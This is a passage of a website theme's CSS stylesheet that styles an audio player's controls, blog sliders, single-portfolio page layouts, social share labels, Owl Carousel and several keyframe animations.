 -moz-box-sizing: content-box;
 -webkit-box-sizing: content-box;
 box-sizing: content-box
}
.mejs-container .mejs-controls .mejs-currenttime-container
{
 margin: 0 12px 0 14px
}
.mejs-container .mejs-controls .mejs-duration-container
{
 margin-left: 15px
}
.mejs-container .mejs-controls .mejs-time span, .mejs-container .mejs-controls .mejs-time .mejs-duration
{
 color: #949494;
 font-size: 15px;
 font-weight: 400;
 line-height: 56px;
 display: block;
 float: left;
 margin: 0;
 width: 39px;
 font-family: "Open Sans", sans-serif
}
.mejs-controls .mejs-playpause-button button
{
 margin: 20px 0 20px 21px
}
.mejs-controls .mejs-play button
{
 background-image: url(img/audio/play.png);
 background-repeat: no-repeat;
 background-position: center
}
.mejs-controls .mejs-pause button
{
 background-image: url(img/audio/pause.png);
 background-repeat: no-repeat;
 background-position: center
}
.mejs-controls .mejs-stop button
{
 background-image: url(img/audio/stop.png);
 background-repeat: no-repeat;
 background-position: center
}
.mejs-controls .mejs-time-rail span
{
 display: block;
 position: absolute;
 width: auto;
 height: 11px;
 cursor: pointer;
 top: 50%;
 transform: translateY(-50%);
 -webkit-transform: translateY(-50%)
}
.mejs-controls .mejs-time-rail .mejs-time-total
{
 background-color: #eaeaea;
 transform: translateY(-50%);
 -webkit-transform: translateY(-50%)
}
.mejs-controls .mejs-time-rail .mejs-time-buffering
{
 width: 100%;
 background-image: -o-linear-gradient(-45deg, rgba(224,222,222,0.15) 25%, transparent 25%, transparent 50%, rgba(224,222,222,0.15) 50%, rgba(224,222,222,0.15) 75%, transparent 75%, transparent);
 background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(224,222,222,0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(224,222,222,0.15)), color-stop(0.75, rgba(224,222,222,0.15)), color-stop(0.75, transparent), to(transparent));
 background-image: -webkit-linear-gradient(-45deg, rgba(224,222,222,0.15) 25%, transparent 25%, transparent 50%, rgba(224,222,222,0.15) 50%, rgba(224,222,222,0.15) 75%, transparent 75%, transparent);
 background-image: -moz-linear-gradient(-45deg, rgba(224,222,222,0.15) 25%, transparent 25%, transparent 50%, rgba(224,222,222,0.15) 50%, rgba(224,222,222,0.15) 75%, transparent 75%, transparent);
 background-image: -ms-linear-gradient(-45deg, rgba(224,222,222,0.15) 25%, transparent 25%, transparent 50%, rgba(224,222,222,0.15) 50%, rgba(224,222,222,0.15) 75%, transparent 75%, transparent);
 background-image: linear-gradient(-45deg, rgba(224,222,222,0.15) 25%, transparent 25%, transparent 50%, rgba(224,222,222,0.15) 50%, rgba(224,222,222,0.15) 75%, transparent 75%, transparent);
 -webkit-background-size: 15px 15px;
 -moz-background-size: 15px 15px;
 -o-background-size: 15px 15px;
 background-size: 15px 15px;
 -webkit-animation: buffering-stripes 2s linear infinite;
 -moz-animation: buffering-stripes 2s linear infinite;
 -ms-animation: buffering-stripes 2s linear infinite;
 -o-animation: buffering-stripes 2s linear infinite;
 animation: buffering-stripes 2s linear infinite
}
.mejs-controls .mejs-time-rail .mejs-time-loaded
{
 width: 0;
 margin: 0
}
.mejs-controls .mejs-time-rail .mejs-time-current
{
 background-color: #f5245f;
 margin: 0
}
.mejs-controls .mejs-time-rail .mejs-time-handle
{
 display: none;
 position: absolute;
 margin: 0;
 width: 10px;
 background-color: #f5245f;
 cursor: pointer;
 top: 0;
 text-align: center
}
.mejs-controls .mejs-time-rail .mejs-time-float
{
 position: absolute;
 display: none;
 width: 36px;
 height: 15px;
 top: -35px;
 margin-left: -18px;
 text-align: center;
 color: #000;
 display: none!important
}
.mejs-controls .mejs-time-rail .mejs-time-float-current
{
 margin: 2px;
 width: 30px;
 display: block;
 text-align: center;
 left: 0
}
.mejs-controls .mejs-time-rail .mejs-time-float-corner
{
 display: none
}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float
{
 width: 48px
}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current
{
 width: 44px
}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner
{
 left: 18px
}
.mejs-controls .mejs-volume-button
{
 background-image: url(img/audio/sound.png);
 background-repeat: no-repeat;
 background-position: center
}
.mejs-controls .mejs-mute button
{
 background-image: url(img/audio/sound.png);
 background-repeat: no-repeat;
 background-position: center
}
.mejs-controls .mejs-unmute button
{
 background-image: url(img/audio/mute.png);
 background-repeat: no-repeat;
 background-position: center
}
.mejs-controls .mejs-volume-button
{
 position: relative
}
.mejs-controls .mejs-volume-button button
{
 width: 18px;
 height: 16px;
 margin: 20px 6px 20px 24px
}
.mejs-controls .mejs-volume-button .mejs-volume-slider
{
 display: none;
 height: 115px;
 width: 25px;
 background-image: url(img/audio/sound.png);
 background-repeat: no-repeat;
 background-position: center;
 top: -115px;
 left: 0;
 z-index: 1;
 position: absolute;
 margin: 0
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total
{
 position: absolute;
 left: 11px;
 top: 8px;
 width: 2px;
 height: 100px;
 margin: 0
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current
{
 position: absolute;
 left: 11px;
 top: 8px;
 width: 2px;
 height: 100px;
 margin: 0
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle
{
 position: absolute;
 left: 4px;
 top: -3px;
 width: 16px;
 height: 6px;
 cursor: N-resize;
 margin: 0
}
.mejs-controls div.mejs-horizontal-volume-slider
{
 height: 56px;
 width: 69px;
 position: relative;
 margin: 0 22px
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total
{
 position: absolute;
 left: 0;
 width: 69px;
 height: 11px;
 margin: 0;
 padding: 0;
 font-size: 1px;
 background-color: #ededed;
 top: 50%;
 transform: translateY(-50%);
 -webkit-transform: translateY(-50%);
 box-sizing: border-box
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current
{
 position: absolute;
 left: 0;
 width: 100px;
 height: 11px;
 margin: 0;
 padding: 0;
 font-size: 1px;
 background-color: #f5245f;
 top: 50%;
 transform: translateY(-50%);
 -webkit-transform: translateY(-50%);
 box-sizing: border-box
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle
{
 display: none
}
.me-cannotplay a
{
 color: #fff;
 font-weight: bold
}
.me-cannotplay span
{
 padding: 15px;
 display: block
}
.mejs-controls .mejs-loop-off button
{
 background-position: -64px -16px
}
.mejs-controls .mejs-loop-on button
{
 background-position: -64px 0
}
.mejs-controls .mejs-backlight-off button
{
 background-position: -80px -16px
}
.mejs-controls .mejs-backlight-on button
{
 background-position: -80px 0
}
.blog_holder.masonry_full_width .mejs-controls .mejs-volume-button button
{
 margin: 20px 6px 20px 8px
}
.blog_holder.masonry_full_width .mejs-controls div.mejs-horizontal-volume-slider
{
 margin-left: 5px;
 width: 45px
}
.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total
{
 width: 45px
}
.blog_slider, .blog_slides .image_holder
{
 position: relative;
 display: block;
 -webkit-backface-visibility: hidden
}
.blog_slider .image
{
 position: relative;
 display: block;
 overflow: hidden;
 width: 100%;
 -moz-transform: translateZ(0px);
 -webkit-transform: translateZ(0px);
 transform: translateZ(0px)
}
.blog_slider .blog_slides>li
{
 background-color: transparent;
 position: relative;
 margin: 0;
 float: left;
 -webkit-backface-visibility: hidden;
 -moz-transform: translateZ(0px);
 -webkit-transform: translateZ(0px);
 transform: translateZ(0)
}
.blog_slider_holder .item_holder
{
 position: relative;
 overflow: hidden
}
.blog_slider
{
 margin: 0;
 width: 100.2%;
 position: relative;
 zoom: 1
}
.blog_slider .blog_slides img
{
 width: 100%;
 display: block;
 -webkit-transition: -webkit-transform .15s ease-out;
 -moz-transition: -moz-transform .15s ease-out;
 -ms-transition: -ms-transform .15s ease-out;
 -o-transition: -o-transform .15s ease-out;
 transition: transform .15s ease-out
}
.blog_slider .flex-viewport
{
 max-height: 2000px;
 -webkit-transition: all 1s ease;
 -moz-transition: all 1s ease;
 transition: all 1s ease;
 direction: ltr
}
.blog_slider .blog_slides
{
 margin: 0;
 padding: 0;
 list-style: none;
 zoom: 1
}
.blog_slider .flex-direction-nav
{
*height:0
}
.blog_text_holder
{
 position: absolute;
 width: 100%;
 height: 100%;
 opacity: 0;
 -webkit-transition: all 1s ease;
 -moz-transition: all 1s ease;
 transition: all 1s ease;
 background-color: rgba(15,14,13,0.8)
}
.blog_text_holder_outer
{
 display: table;
 width: 100%;
 height: 100%;
 text-align: center
}
.blog_text_holder_inner
{
 display: table-cell;
 vertical-align: middle;
 padding: 0 8%
}
.blog_slides .item:hover .blog_text_holder
{
 opacity: 1;
 z-index: 20
}
.blog_slides .blog_text_holder .blog_slider_title
{
 padding: 0 15px
}
.blog_slider_title a, .blog_slider_date_holder
{
 color: #fff
}
.blog_slider .caroufredsel-next, .full_width .section_inner .blog_slider .caroufredsel-next
{
 right: 0
}
body.boxed .blog_slider .caroufredsel-next, body.boxed .full_width .section_inner .blog_slider .caroufredsel-next
{
 right: 0
}
.blog_slider .caroufredsel-prev, .full_width .section_inner .blog_slider .caroufredsel-prev
{
 left: 0
}
body.boxed .blog_slider .caroufredsel-prev, body.boxed .full_width .section_inner .blog_slider .caroufredsel-prev
{
 left: 0
}
.blog_slider .caroufredsel-prev, .blog_slider .caroufredsel-next
{
 display: none
}
.blog_slider .flex-container a:active, .blog_slider .flexslider a:active, .blog_slider .flex-container a:focus, .blog_slider .flexslider a:focus
{
 outline: 0
}
.blog_slider:hover .caroufredsel-direction-nav a:hover
{
 background-color: #393939
}
.blog_slider .blog_slider_pager
{
 text-align: center;
 padding: 5px 0
}
.blog_slider .blog_slider_pager a
{
 display: inline-block;
 width: 8px;
 height: 8px;
 background-color: #171717;
 opacity: .4;
 border-radius: 50%;
 margin: 0 3px;
 vertical-align: middle
}
.blog_slider .blog_slider_pager a.selected
{
 opacity: 1
}
.blog_slider .blog_slider_pager a span
{
 display: none
}
.blog_slides .blog_text_holder.slider_info_always
{
 opacity: 1;
 z-index: 20
}
.blog_slides .item:hover .blog_text_holder.slider_info_always
{
 background-color: transparent!important;
 opacity: 1
}
.blog_slider .blog_text_holder .blog_slider_separator
{
 display: block;
 width: 100%;
 height: 1px;
 margin: 10px auto
}
.blog_text_holder.blog_slider_info_in_bottom
{
 opacity: 1;
 height: auto;
 bottom: 0;
 padding: 25px 0;
 z-index: 20
}
.blog_slides .item:hover .blog_text_holder.blog_slider_info_in_bottom
{
 opacity: 1
}
.blog_text_holder.blog_slider_info_in_bottom .blog_text_holder_inner .blog_slider_post_info>*:not(:first-child):before
{
 content: "/";
 padding: 0 5px
}
.blog_text_holder.blog_slider_info_in_bottom .blog_slider_categories
{
 display: inline-block
}
.blog_slides .item .blog_image_holder img
{
 -ms-transform: scale(1.02);
 -webkit-transform: scale(1.02);
 transform: scale(1.02);
 -webkit-transition: -webkit-transform .3s ease-in-out;
 transition: transform .3s ease-in-out;
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden
}
.blog_slides .item:hover .blog_image_holder img
{
 -ms-transform: scale(1);
 -webkit-transform: scale(1);
 transform: scale(1)
}
.portfolio_single, .portfolio_single_text_holder, .portfolio_detail, .lightbox_single_portfolio
{
 position: relative
}
.portfolio_single .portfolio_images img, .portfolio_single .portfolio_images>a.lightbox_single_portfolio, .portfolio_single.small-slider .flexslider, .portfolio_single .portfolio_images .fluid-width-video-wrapper, .portfolio_single.floating-right .portfolio_images img, .portfolio_single.floating-left .portfolio_images img
{
 display: block;
 margin: 0 0 22px
}
.portfolio_single .flexslider, .portfolio_single .portfolio_images .fluid-width-video-wrapper:last-child, .portfolio_single .portfolio_images>a.lightbox_single_portfolio:last-child, .portfolio_single .portfolio_images img:last-child, .portfolio_single.fixed-left .portfolio_images a.lightbox_single_portfolio:last-child, .portfolio_single.fixed-right .portfolio_images a.lightbox_single_portfolio:last-child, .portfolio_single.fixed-left .portfolio_images a.lightbox_single_portfolio:last-child img, .portfolio_single.fixed-right .portfolio_images a.lightbox_single_portfolio:last-child img
{
 margin: 0
}
.portfolio_single a.lightbox_single_portfolio .inner>i
{
 position: absolute;
 top: 50%;
 left: 50%;
 display: inline-block;
 vertical-align: middle;
 font-size: 40px;
 color: #fff;
 margin: -20px 0 0 -15px;
 z-index: 110
}
.portfolio_single .portfolio_container
{
 position: relative;
 z-index: 200
}
.portfolio_single .portfolio_single_text_title span
{
 color: inherit;
 font-size: inherit;
 line-height: inherit
}
.portfolio_detail.portfolio_single_follow
{
 position: relative
}
.portfolio_detail .info, .portfolio_single_text_holder
{
 margin: 0 0 15px
}
.portfolio_detail .info
{
 display: inline-block;
 width: 100%;
 vertical-align: middle
}
.portfolio_detail .info h6, .portfolio_detail .info p
{
 float: left
}
.portfolio_detail .info.portfolio_single_content
{
 margin-top: 5px
}
.portfolio_detail .info .info_section_title
{
 margin: 0 5px 0 0;
 color: #5e5e5e;
 font-weight: 700
}
.video_holder
{
 position: relative;
 width: 100%;
 display: block;
 min-height: 1px
}
.portfolio_single .video .mobile-video-image
{
 background-position: center center;
 background-repeat: no-repeat;
 background-size: cover;
 display: none;
 height: 100%;
 left: 0;
 position: absolute;
 top: 0;
 width: 100%;
 z-index: 10
}
.portfolio_single .video
{
 margin: 0 0 44px;
 position: relative
}
.portfolio_single .video .video-wrap
{
 overflow: hidden;
 position: relative;
 width: 100%;
 z-index: 10
}
.portfolio_single .video .video-wrap .mejs-poster
{
 background-size: cover!important;
 -moz-background-size: cover!important;
 -webkit-background-size: cover!important;
 -o-background-size: cover!important;
 width: 100%!important;
 height: 100%!important
}
.portfolio_single .video .video-wrap .mejs-container
{
 background-color: transparent!important;
 background-image: none!important;
 height: 100%!important;
 width: 100%!important;
 overflow: hidden
}
.portfolio_single .video .video-wrap .mejs-mediaelement
{
 background: none!important;
 border: 0!important
}
.portfolio_single .video .video-wrap .mejs-container .mejs-poster img
{
 max-width: none!important;
 width: 100%!important
}
.portfolio_single .mejs-container .mejs-controls
{
 visibility: visible!important
}
.portfolio_single .mejs-controls .mejs-volume-button .mejs-volume-slider
{
 display: none!important
}
.flexslider .slides .mejs-poster img, .portfolio_slider .portfolio_slides .mejs-poster img
{
 display: none
}
.portfolio_single .flexslider .video .video-wrap
{
 margin: 0
}
.portfolio_single .social_share_list_holder ul li
{
 margin: 6px 15px 0 0
}
.portfolio_single .social_share_list_holder ul li:last-child
{
 margin: 6px 0 0 0
}
.portfolio_single .social_share_list_holder ul li i
{
 font-size: 18px
}
.portfolio_single.floating-right h3, .portfolio_single.floating-left h3
{
 margin-top: 16px
}
.portfolio_single.floating-right .portfolio_social_holder, .portfolio_single.floating-left .portfolio_social_holder
{
 margin: 26px 0 0 0
}
.portfolio_single.big-slider .portfolio_container
{
 margin: 8px 0 56px 0
}
.portfolio_single.big-slider .portfolio_social_holder
{
 margin: 18px 0 0 0
}
.portfolio_single.big-slider .portfolio_single_text_title
{
 font-size: 34px;
 line-height: 38px
}
.portfolio_single.big-slider .portfolio_owl_slider.owl-carousel .owl-item
{
 width: 100%
}
.portfolio_single.big-slider .portfolio_owl_slider
{
 opacity: 0
}
.portfolio_single.big-slider .portfolio_related_projects_title, .portfolio_single.big-slider .portfolio_related_projects
{
 background-color: #fff
}
.portfolio_single.big-slider .portfolio_related_projects_holder
{
 padding-top: 0
}
.portfolio_single.gallery .portfolio_single_text_title
{
 margin: 26px 0 0 0
}
.portfolio_single.gallery-right .portfolio_detail
{
 margin: 11px 0 0 0
}
.portfolio_single.gallery .portfolio_social_holder
{
 margin: 18px 0 0 0
}
.portfolio_single.gallery-right .portfolio_social_holder
{
 margin: 50px 0 0 0
}
.portfolio_single.fixed-right .portfolio_container, .portfolio_single.fixed-left .portfolio_container
{
 padding: 0 90px;
 box-sizing: border-box
}
.portfolio_single.fixed-right .portfolio_images>a.lightbox_single_portfolio, .portfolio_single.fixed-right .portfolio_images img, .portfolio_single.fixed-left .portfolio_images>a.lightbox_single_portfolio, .portfolio_single.fixed-left .portfolio_images img
{
 margin: 0 0 7% 0
}
.portfolio_single .container_inner.default_template_holder
{
 padding-top: 0!important
}
@media only screen and (min-width:1200px) {
.portfolio_single.fixed-right .two_columns_66_33>.column1>.column_inner, .portfolio_single.fixed-left .two_columns_33_66>.column1>.column_inner
{
 padding: 0 37px 0 0
}
.portfolio_single.floating-right .two_columns_66_33>.column1>.column_inner, .portfolio_single.floating-left .two_columns_33_66>.column1>.column_inner, .portfolio_single.masonry-gallery-right .two_columns_33_66>.column1>.column_inner
{
 padding: 0 27px 0 0
}
.portfolio_single.masonry-gallery-right .two_columns_33_66>.column1>.column_inner
{
 padding: 0 21px 0 0
}
.portfolio_single.fixed-right .two_columns_66_33>.column2>.column_inner, .portfolio_single.fixed-left .two_columns_33_66>.column2>.column_inner
{
 padding: 0 0 0 37px
}
.portfolio_single.floating-right .two_columns_66_33>.column2>.column_inner, .portfolio_single.floating-left .two_columns_33_66>.column2>.column_inner, .portfolio_single.masonry-gallery-right .two_columns_33_66>.column2>.column_inner
{
 padding: 0 0 0 27px
}
}
.portfolio_single.fixed-right h3, .portfolio_single.fixed-left h3
{
 font-size: 34px;
 line-height: 37px;
 margin-top: 5px
}
.portfolio_single.fixed-right .portfolio_social_holder, .portfolio_single.fixed-left .portfolio_social_holder
{
 margin: 50px 0 0 0
}
.portfolio_single_sticky.stick
{
 position: fixed
}
.portfolio_single_sticky.stick.portfolio_single_sticky_animate_top
{
 -webkit-transition: top .33s cubic-bezier(0.694, 0.0482, 0.335, 1) .18s, margin-top .33s cubic-bezier(0.694, 0.0482, 0.335, 1) .18s;
 transition: top .33s cubic-bezier(0.694, 0.0482, 0.335, 1) .18s, margin-top .33s cubic-bezier(0.694, 0.0482, 0.335, 1) .18s
}
.portfolio_single_sticky
{
 position: relative
}
.portfolio_single .portfolio_masonry_gallery
{
 position: relative;
 opacity: 0
}
.portfolio_single .portfolio_masonry_gallery a.mix
{
 float: none;
 display: block
}
.portfolio_single .portfolio_masonry_gallery a.mix .inner
{
 box-sizing: border-box;
 margin: 12px;
 position: relative;
 display: block;
 overflow: hidden
}
.portfolio_single.masonry-gallery-top .portfolio_masonry_gallery a.mix, .portfolio_single.masonry-gallery-top .single_masonry_grid_sizer
{
 width: 25%
}
.portfolio_single.masonry-gallery-top .portfolio_masonry_gallery a.mix.large
{
 width: 50%
}
.portfolio_single.masonry-gallery-top .portfolio_masonry_gallery
{
 margin-right: -12px;
 margin-left: -12px;
 margin-top: -12px;
 width: calc(100%+24px)
}
.portfolio_single.masonry-gallery-top .portfolio_masonry_gallery
{
 margin-bottom: 40px
}
.portfolio_single.masonry-gallery-top .portfolio_social_holder
{
 margin: 20px 0 0 0
}
.portfolio_single.masonry-gallery-right .portfolio_masonry_gallery a.mix, .portfolio_single.masonry-gallery-right .single_masonry_grid_sizer
{
 width: 50%
}
.portfolio_single.masonry-gallery-right .portfolio_masonry_gallery a.mix.large
{
 width: 100%
}
.portfolio_single.masonry-gallery-right .portfolio_masonry_gallery
{
 margin-right: -12px;
 margin-left: -12px;
 margin-top: -12px;
 width: calc(100%+24px)
}
.portfolio_single.masonry-gallery-right .portfolio_social_holder
{
 margin: 42px 0 0 0
}
.portfolio_single.masonry-gallery-bottom .portfolio_masonry_gallery a.mix, .portfolio_single.masonry-gallery-bottom .single_masonry_grid_sizer
{
 width: 25%
}
.portfolio_single.masonry-gallery-bottom .portfolio_masonry_gallery a.mix.huge
{
 width: 75%
}
.portfolio_single.masonry-gallery-bottom .portfolio_masonry_gallery a.mix.large
{
 width: 50%
}
.portfolio_single.masonry-gallery-bottom .portfolio_masonry_gallery
{
 margin-right: -12px;
 margin-left: -12px;
 margin-top: -12px;
 width: calc(100%+24px)
}
.portfolio_single.masonry-gallery-bottom .portfolio_masonry_gallery
{
 margin-top: 37px
}
.portfolio_single.masonry-gallery-bottom .portfolio_social_holder
{
 margin: 20px 0 0 0
}
.portfolio_single.central, .portfolio_single.central .portfolio_detail, .portfolio_single.central .portfolio_images
{
 text-align: center
}
.portfolio_single.central .portfolio_images
{
 display: inline-block;
 vertical-align: middle
}
.portfolio_single.central .portfolio_detail h3
{
 font-size: 34px;
 line-height: 36px
}
.portfolio_single.central .portfolio_images>a.lightbox_single_portfolio
{
 margin: 0 0 33px 0
}
.portfolio_single.central .portfolio_social h3
{
 margin: 0 0 5px 0
}
.portfolio_single.central .social_share_list_holder ul li i:after
{
 font-family: 'Montserrat', sans-serif;
 padding-left: 4px;
 font-size: 15px;
 font-weight: 400;
 padding-right: 4px
}
.portfolio_single.central .social_share_list_holder ul li i.social_facebook:after
{
 content: "Facebook"
}
.portfolio_single.central .social_share_list_holder ul li a:hover i.social_facebook
{
 color: #3b5998
}
.portfolio_single.central .social_share_list_holder ul li i.social_twitter:after
{
 content: "Twitter"
}
.portfolio_single.central .social_share_list_holder ul li a:hover i.social_twitter
{
 color: #00aced
}
.portfolio_single.central .social_share_list_holder ul li i.social_pinterest:after
{
 content: "Pinterest"
}
.portfolio_single.central .social_share_list_holder ul li a:hover i.social_pinterest
{
 color: #cb2027
}
.portfolio_single.central .social_share_list_holder ul li i.social_linkedin:after
{
 content: "Linkedin"
}
.portfolio_single.central .social_share_list_holder ul li a:hover i.social_linkedin
{
 color: #007bb5
}
.portfolio_single.central .social_share_list_holder ul li i.social_googleplus:after
{
 content: "Google+"
}
.portfolio_single.central .social_share_list_holder ul li a:hover i.social_googleplus
{
 color: #dd4b39
}
.portfolio_single.central .social_share_list_holder ul li i.social_tumblr:after
{
 content: "Tumblr"
}
.portfolio_single.central .social_share_list_holder ul li a:hover i.social_tumblr
{
 color: #36465d
}
.portfolio_single.central .qode-like
{
 display: inline-block;
 width: 120px;
 height: 120px;
 border-radius: 100px;
 text-align: center;
 background-color: #f5245f;
 color: #fff;
 font-size: 17px;
 line-height: 17px;
 letter-spacing: -1px;
 font-family: 'Montserrat', sans-serif;
 box-sizing: border-box;
 padding: 12px 0 0 0;
 margin: 26px 0 41px 0
}
.portfolio_single.central .qode-like span, .portfolio_single.central .qode-like i
{
 display: block;
 padding: 11px 0 0 0
}
.portfolio_single.central .qode-like span:first-child
{
 display: inline-block
}
.portfolio_single.central .qode-like span.exclamation
{
 padding: 0;
 display: inline-block
}
.portfolio_single.central .qode-like i
{
 font-size: 23px;
 line-height: 23px;
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 position: relative
}
.portfolio_single.central .qode-like:hover i
{
 -webkit-animation: pusleLike .4s ease-out 2;
 -moz-animation: pusleLike .4s ease-out 2;
 -ms-animation: pusleLike .4s ease-out 2;
 -o-animation: pusleLike .4s ease-out 2;
 animation: pusleLike .4s ease-out 2
}
.portfolio_single.central .portfolio_detail .info h6, .portfolio_single.central .portfolio_detail .info p
{
 float: none
}
@-webkit-keyframes pusleLike
{
0% {
-webkit-transform:scale(1)
}
50% {
-webkit-transform:scale(1.3)
}
100% {
-webkit-transform:scale(1)
}
}
@-moz-keyframes pusleLike
{
0% {
-moz-transform:scale(1)
}
50% {
-moz-transform:scale(1.3)
}
100% {
-moz-transform:scale(1)
}
}
@-o-keyframes pusleLike
{
0% {
-o-transform:scale(1)
}
50% {
-o-transform:scale(1.3)
}
100% {
-o-transform:scale(1)
}
}
@keyframes pusleLike
{
0% {
transform:scale(1)
}
50% {
transform:scale(1.3)
}
100% {
transform:scale(1)
}
}
.portfolio_single.animate .portfolio_images img, .portfolio_single.gallery.animate .portfolio_gallery img, .portfolio_single.gallery.animate .portfolio_gallery .gallery_text_holder
{
 visibility: hidden
}
.portfolio_single.animate .portfolio_images img.show
{
 -webkit-animation: fadeInUp .6s;
 -moz-animation: fadeInUp .6s;
 -ms-animation: fadeInUp .6s;
 -o-animation: fadeInUp .6s;
 animation: fadeInUp .6s;
 visibility: visible
}
.portfolio_single.gallery.animate .portfolio_gallery a.show img
{
 -webkit-animation: fadeInDown .5s;
 -moz-animation: fadeInDown .5s;
 -ms-animation: fadeInDown .5s;
 -o-animation: fadeInDown .5s;
 animation: fadeInDown .5s;
 visibility: visible
}
.portfolio_single.gallery.animate .portfolio_gallery a.show .gallery_text_holder
{
 visibility: visible
}
.portfolio_single.gallery-right.animate .portfolio_gallery a
{
 opacity: 0;
 -ms-transform: scale(0.9);
 -webkit-transform: scale(0.9);
 transform: scale(0.9);
 position: relative
}
.portfolio_single.gallery-right.animate .portfolio_gallery a.show
{
 opacity: 1;
 -ms-transform: scale(1);
 -webkit-transform: scale(1);
 transform: scale(1);
 -ms-transition: -ms-transform .3s ease-out, opacity .3s ease-out;
 -webkit-transition: -webkit-transform .3s ease-out, opacity .3s ease-out;
 transition: transform .3s ease-out, opacity .3s ease-out
}
.portfolio_single.animate .portfolio_masonry_gallery a
{
 -ms-transform: translateY(40px);
 -webkit-transform: translateY(40px);
 transform: translateY(40px);
 -ms-transition: -ms-transform .5s ease-out, opacity .5s ease-out;
 -webkit-transition: -webkit-transform .5s ease-out, opacity .5s ease-out;
 transition: transform .5s ease-out, opacity .5s ease-out;
 opacity: 0
}
.portfolio_single.animate .portfolio_masonry_gallery a.show
{
 -ms-transform: translateY(0);
 -webkit-transform: translateY(0);
 transform: translateY(0);
 opacity: 1
}
@-webkit-keyframes fadeInUp
{
0% {
opacity:0;
-webkit-transform:translateY(50px)
}
100% {
opacity:1;
-webkit-transform:translateY(0)
}
}
@-moz-keyframes fadeInUp
{
0% {
opacity:0;
-moz-transform:translateY(50px)
}
100% {
opacity:1;
-moz-transform:translateY(0)
}
}
@-o-keyframes fadeInUp
{
0% {
opacity:0;
-o-transform:translateY(50px)
}
100% {
opacity:1;
-o-transform:translateY(0)
}
}
@keyframes fadeInUp
{
0% {
opacity:0;
transform:translateY(50px)
}
100% {
opacity:1;
transform:translateY(0)
}
}
@-webkit-keyframes fadeInDown
{
0% {
opacity:0;
-webkit-transform:translateY(-40px)
}
100% {
opacity:1;
-webkit-transform:translateY(0)
}
}
@-moz-keyframes fadeInDown
{
0% {
opacity:0;
-moz-transform:translateY(-40px)
}
100% {
opacity:1;
-moz-transform:translateY(0)
}
}
@-o-keyframes fadeInDown
{
0% {
opacity:0;
-o-transform:translateY(-40px)
}
100% {
opacity:1;
-o-transform:translateY(0)
}
}
@keyframes fadeInDown
{
0% {
opacity:0;
transform:translateY(-40px)
}
100% {
opacity:1;
transform:translateY(0)
}
}
@-webkit-keyframes fadeInRigth
{
0% {
opacity:0;
-webkit-transform:translateX(40px)
}
100% {
opacity:1;
-webkit-transform:translateX(0)
}
}
@-moz-keyframes fadeInRigth
{
0% {
opacity:0;
-moz-transform:translateX(40px)
}
100% {
opacity:1;
-moz-transform:translateX(0)
}
}
@-o-keyframes fadeInRigth
{
0% {
opacity:0;
-o-transform:translateX(40px)
}
100% {
opacity:1;
-o-transform:translateX(0)
}
}
@keyframes fadeInRigth
{
0% {
opacity:0;
transform:translateX(40px)
}
100% {
opacity:1;
transform:translateX(0)
}
}
.owl-carousel .animated
{
 -webkit-animation-duration: 1000ms;
 animation-duration: 1000ms;
 -webkit-animation-fill-mode: both;
 animation-fill-mode: both
}
.owl-carousel .owl-animated-in
{
 z-index: 0
}
.owl-carousel .owl-animated-out
{
 z-index: 1
}
.owl-carousel .fadeOut
{
 -webkit-animation-name: fadeOut;
 animation-name: fadeOut
}
@-webkit-keyframes fadeOut
{
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes fadeOut
{
0% {
opacity:1
}
100% {
opacity:0
}
}
.owl-height
{
 -webkit-transition: height 500ms ease-in-out;
 -moz-transition: height 500ms ease-in-out;
 -ms-transition: height 500ms ease-in-out;
 -o-transition: height 500ms ease-in-out;
 transition: height 500ms ease-in-out
}
.owl-carousel
{
 display: none;
 width: 100%;
 -webkit-tap-highlight-color: transparent;
 position: relative;
 z-index: 1
}
.owl-carousel .owl-stage
{
 position: relative;
 -ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after
{
 content: ".";
 display: block;
 clear: both;
 visibility: hidden;
 line-height: 0;
 height: 0
}
.owl-carousel .owl-stage-outer
{
 position: relative;
 overflow: hidden;
 -webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot
{
 cursor: pointer;
 cursor: hand;
 -webkit-user-select: none;
 -khtml-user-select: none;
 -moz-user-select: none;
 -ms-user-select: none;
 user-select: none
}
.owl-carousel.owl-loaded
{
 display: block
}
.owl-carousel.owl-loading
{
 opacity: 0;
 display: block
}
.owl-carousel.owl-hidden
{
 opacity: 0
}
.owl-carousel .owl-refresh .owl-item
{
 display: none
}
.owl-carousel .owl-item
{
 position: relative;
 min-height: 1px;
 float: left;
 -webkit-backface-visibility: hidden;
 -webkit-tap-highlight-color: transparent;
 -webkit-touch-callout: none;
 -webkit-user-select: none;
 -moz-user-select: none;
 -ms-user-select: none;
 user-select: none
}
.owl-carousel .owl-item img
{
 display: block;
 width: 100%;
 -webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item
{
 -webkit-user-select: auto;
 -moz-user-select: auto;
 -ms-user-select: auto;
 user-select: auto
}
.owl-carousel .owl-grab
{
 cursor: move;
 cursor: -webkit-grab;
 cursor: -o-grab;
 cursor: -ms-grab;
 cursor: grab
}
.owl-carousel.owl-rtl
{
 direction: rtl
}
.owl-carousel.owl-rtl .owl-item
{
 float: right
}
.no-js .owl-carousel
{
 display: block
}
.owl-carousel .owl-item .owl-lazy
{
 opacity: 0;
 -webkit-transition: opacity 400ms ease;
 -moz-transition: opacity 400ms ease;
 -ms-transition: opacity 400ms ease;
 -o-transition: opacity 400ms ease;
 transition: opacity 400ms ease
}
